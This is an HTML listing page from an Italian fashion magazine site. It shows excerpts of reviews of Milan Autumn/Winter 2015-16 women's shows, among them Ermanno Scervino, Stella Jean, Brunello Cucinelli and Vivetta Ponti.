            <div class="wrapper clearfix">
        
                                
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-32815 post type-post status-publish format-standard hentry category-2015-14-ai-mi-donna tag-eleganza tag-ermanno-scervino-ai-2015-16 tag-femminilita tag-milano-moda-donna-ai-2015-16 tag-pied-de-poule tag-tendenze-donna-ai-2015-16">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/il-blu-di-ermanno-scervino-un-colore-intenso-e-avvolgente-per-ai-2015-16/" class="date-a">8 Marzo 2015</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2094                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/il-blu-di-ermanno-scervino-un-colore-intenso-e-avvolgente-per-ai-2015-16/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/il-blu-di-ermanno-scervino-un-colore-intenso-e-avvolgente-per-ai-2015-16/">Il  blu di Ermanno Scervino: un colore intenso e avvolgente per A/I 2015-16</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">La sfilata Ermanno Scervino A/I 2015-16 si potrebbe descrivere come una passerella di bon ton rivestito di seduzione femminile e di modernità. L’immagine femminile che lo stilista regala è quella di una donna che vuole vestire in modo elegante, ma che sceglie ciò che più esalta il fascino del suo corpo.  Forse qui sta il...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2015-14-ai-mi-donna/">2015-16 A/I MI Donna</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/eleganza/" rel="tag">eleganza</a> <a href="https://www.imore.it/rivista/tag/ermanno-scervino-ai-2015-16/" rel="tag">Ermanno Scervino A/I 2015-16</a> <a href="https://www.imore.it/rivista/tag/femminilita/" rel="tag">femminilità </a> <a href="https://www.imore.it/rivista/tag/milano-moda-donna-ai-2015-16/" rel="tag">Milano Moda Donna A/I 2015-16</a> <a href="https://www.imore.it/rivista/tag/pied-de-poule/" rel="tag">Pied-de-poule</a> <a href="https://www.imore.it/rivista/tag/tendenze-donna-ai-2015-16/" rel="tag">tendenze donna A/I 2015-16</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-32739 post type-post status-publish format-standard hentry category-2015-14-ai-mi-donna tag-camera-nazionale-della-moda-italiana tag-ethical-fashion-initiative tag-international-trade-centre tag-milano-moda-donna-ai-2015-16 tag-stella-jean tag-tendenze-moda-donna-ai-2015-16">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/lhimalaya-indiano-nelle-stampe-di-stella-jean/" class="date-a">3 Marzo 2015</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>1931                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/lhimalaya-indiano-nelle-stampe-di-stella-jean/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/lhimalaya-indiano-nelle-stampe-di-stella-jean/">L&#8217;Himalaya indiano nelle stampe di Stella Jean</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Il punto di vista da cui Stella Jean costruisce la collezione rimane il suo interesse agli incroci multiculturali. Esplora nuove terre ad ogni stagione, sapendo mantenere, grazie al suo rigore etico, la prospettiva di una pari dignità per ogni cultura. Per l’autunno inverno 2015-16 viaggia verso l&#8217;Himalaya indiano per attingere da quella comunità ispirazione, ne...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2015-14-ai-mi-donna/">2015-16 A/I MI Donna</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/camera-nazionale-della-moda-italiana/" rel="tag">Camera Nazionale della Moda Italiana</a> <a href="https://www.imore.it/rivista/tag/ethical-fashion-initiative/" rel="tag">Ethical Fashion Initiative</a> <a href="https://www.imore.it/rivista/tag/international-trade-centre/" rel="tag">International Trade Centre</a> <a href="https://www.imore.it/rivista/tag/milano-moda-donna-ai-2015-16/" rel="tag">Milano Moda Donna A/I 2015-16</a> <a href="https://www.imore.it/rivista/tag/stella-jean/" rel="tag">Stella Jean</a> <a href="https://www.imore.it/rivista/tag/tendenze-moda-donna-ai-2015-16/" rel="tag">Tendenze moda donna A/I 2015-16</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                                    
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-32711 post type-post status-publish format-standard hentry category-2015-14-ai-mi-donna tag-brunello-cucinelli tag-eleganza tag-lusso tag-milano-moda-donna-ai-2015-16 tag-tendenze-moda-donna-ai-15-16">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/sempre-piu-luce-da-brunello-cucinelli-per-lai-1516/" class="date-a">3 Marzo 2015</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2168                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/sempre-piu-luce-da-brunello-cucinelli-per-lai-1516/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/sempre-piu-luce-da-brunello-cucinelli-per-lai-1516/">Sempre più luce da Brunello Cucinelli per l&#8217;A/I 15/16</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Eh sì. Una luce che &#8220;chiama&#8221; e attrae, che indica e affascina, che riflette e &#8220;fa&#8221; riflettere. Una luce che conforta, insomma. E rassicura. Proprio quel che ci vuole, in tempi come questi dove il &#8220;cupo&#8221; avanza e inquieta. Qui, nel candido spazio che ben rappresenta la filosofia aziendale di un imprenditore che sa mettere...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2015-14-ai-mi-donna/">2015-16 A/I MI Donna</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/brunello-cucinelli/" rel="tag">Brunello Cucinelli</a> <a href="https://www.imore.it/rivista/tag/eleganza/" rel="tag">eleganza</a> <a href="https://www.imore.it/rivista/tag/lusso/" rel="tag">lusso</a> <a href="https://www.imore.it/rivista/tag/milano-moda-donna-ai-2015-16/" rel="tag">Milano Moda Donna A/I 2015-16</a> <a href="https://www.imore.it/rivista/tag/tendenze-moda-donna-ai-15-16/" rel="tag">tendenze moda donna A/I 15-16</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-32666 post type-post status-publish format-standard hentry category-2015-14-ai-mi-donna tag-cuoio-di-toscana tag-sopra-il-sotto-tombini-art-raccontano-la-citta-cablata tag-assessore-alle-politiche-per-il-lavoro-moda-e-design-cristina-tajani tag-cristina-tajani tag-filippo-mutani tag-gianfranco-ferre tag-giuliano-pisapia tag-j-reeve tag-m-boselli tag-mario-boselli tag-milano-moda-donna-ai-2015-16">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/moda-donna-a-milano-sei-giorni-tutti-suoi/" class="date-a">19 Febbraio 2015</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>1678                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/moda-donna-a-milano-sei-giorni-tutti-suoi/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/moda-donna-a-milano-sei-giorni-tutti-suoi/">MODA DONNA a Milano: sei giorni tutti suoi</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Si torna ad avere più tempo a disposizione, quest&#8217;anno. Grazie a Giorgio Armani -che sfilerà, come &#8220;ai vecchi tempi&#8221;, l&#8217;ultimo giorno-, la settimana dedicata alle collezioni per il prossimo autunno/inverno 2015-16 si arricchirà infatti di una giornata in più per dare maggior spazio e agio a tutto. Stilisti, compratori, addetti stampa, cittadini partecipativi potranno &#8220;rilassarsi&#8221;...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2015-14-ai-mi-donna/">2015-16 A/I MI Donna</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/cuoio-di-toscana/" rel="tag">"Cuoio di Toscana"</a> <a href="https://www.imore.it/rivista/tag/sopra-il-sotto-tombini-art-raccontano-la-citta-cablata/" rel="tag">"SOPRA IL SOTTO -Tombini Art raccontano la città cablata"</a> <a href="https://www.imore.it/rivista/tag/assessore-alle-politiche-per-il-lavoro-moda-e-design-cristina-tajani/" rel="tag">Assessore alle Politiche per il Lavoro Moda e Design Cristina Tajani</a> <a href="https://www.imore.it/rivista/tag/cristina-tajani/" rel="tag">Cristina Tajani</a> <a href="https://www.imore.it/rivista/tag/filippo-mutani/" rel="tag">Filippo Mutani</a> <a href="https://www.imore.it/rivista/tag/gianfranco-ferre/" rel="tag">Gianfranco Ferré</a> <a href="https://www.imore.it/rivista/tag/giuliano-pisapia/" rel="tag">Giuliano Pisapia</a> <a href="https://www.imore.it/rivista/tag/j-reeve/" rel="tag">J. Reeve</a> <a href="https://www.imore.it/rivista/tag/m-boselli/" rel="tag">M. Boselli</a> <a href="https://www.imore.it/rivista/tag/mario-boselli/" rel="tag">Mario Boselli</a> <a href="https://www.imore.it/rivista/tag/milano-moda-donna-ai-2015-16/" rel="tag">Milano Moda Donna A/I 2015-16</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                                    
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-32660 post type-post status-publish format-standard hentry category-2015-14-ai-mi-donna category-chi-ce-di-nuovo tag-whos-on-next-di-parigi tag-femminilita tag-giorgio-armani tag-milano-moda-donna-ai-2015-16 tag-tendenza-moda-donna-ai-2015-16 tag-vivetta-ponti">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/il-favoloso-mondo-di-vivetta/" class="date-a">15 Febbraio 2015</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2470                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/il-favoloso-mondo-di-vivetta/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/il-favoloso-mondo-di-vivetta/">Il favoloso mondo di Vivetta</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Ancora una volta Giorgio Armani ci ha sorpreso, decidendo di ospitare nel suo Teatro di Via Bergognone la stilista milanese Vivetta Ponti, quintessenza del surrealismo in salsa fashion. Dunque, in occasione di Milano Moda Donna A/I 20115-16, lo spazio progettato da Tadao Ando si apre ad un’altra giovane creativa ai suoi primi step nella carriera, ben...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2015-14-ai-mi-donna/">2015-16 A/I MI Donna</a> <a href="https://www.imore.it/rivista/category/chi-ce-di-nuovo/">Chi c&#039;è di nuovo?</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/whos-on-next-di-parigi/" rel="tag">“Who’s on Next” di Parigi</a> <a href="https://www.imore.it/rivista/tag/femminilita/" rel="tag">femminilità </a> <a href="https://www.imore.it/rivista/tag/giorgio-armani/" rel="tag">Giorgio Armani</a> <a href="https://www.imore.it/rivista/tag/milano-moda-donna-ai-2015-16/" rel="tag">Milano Moda Donna A/I 2015-16</a> <a href="https://www.imore.it/rivista/tag/tendenza-moda-donna-ai-2015-16/" rel="tag">tendenza moda donna A/I 2015-16</a> <a href="https://www.imore.it/rivista/tag/vivetta-ponti/" rel="tag">Vivetta Ponti</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
